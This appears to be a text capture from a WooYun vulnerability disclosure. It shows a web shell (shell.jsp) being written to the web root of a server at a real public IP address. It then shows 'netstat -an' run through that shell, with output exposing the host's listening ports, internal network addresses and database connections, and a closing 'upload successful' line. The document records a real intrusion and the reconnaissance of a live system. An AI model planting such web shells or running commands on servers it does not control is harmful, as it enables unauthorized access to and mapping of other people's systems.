 Url: http://222.73.45.210:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an
Execute
TCP 0.0.0.0:12345 0.0.0.0:0 LISTENING
TCP 0.0.0.0:39307 0.0.0.0:0 LISTENING
TCP 0.0.0.0:50001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:61080 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3145 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:14147 0.0.0.0:0 LISTENING
TCP 192.168.22.9:80 125.84.188.126:10449 TIME_WAIT
TCP 192.168.22.9:80 125.84.188.126:10480 FIN_WAIT_2
TCP 192.168.22.9:80 125.84.188.126:10487 TIME_WAIT
TCP 192.168.22.9:80 125.84.188.126:10525 TIME_WAIT
TCP 192.168.22.9:80 125.84.188.126:10533 ESTABLISHED
TCP 192.168.22.9:139 0.0.0.0:0 LISTENING
TCP 192.168.22.9:1690 116.236.149.114:21 ESTABLISHED
TCP 192.168.22.9:1808 192.168.22.78:1521 ESTABLISHED
TCP 192.168.22.9:1809 192.168.22.78:1521 ESTABLISHED
TCP 192.168.22.9:1810 192.168.22.78:1521 ESTABLISHED
TCP 192.168.22.9:1811 192.168.22.78:1521 ESTABLISHED
TCP 192.168.22.9:1812 192.168.22.78:1521 ESTABLISHED
TCP 192.168.22.9:1813 192.168.22.78:1521 ESTABLISHED
TCP 192.168.22.9:1817 192.168.22.78:1521 ESTABLISHED
www.wooyun.org
/上传成功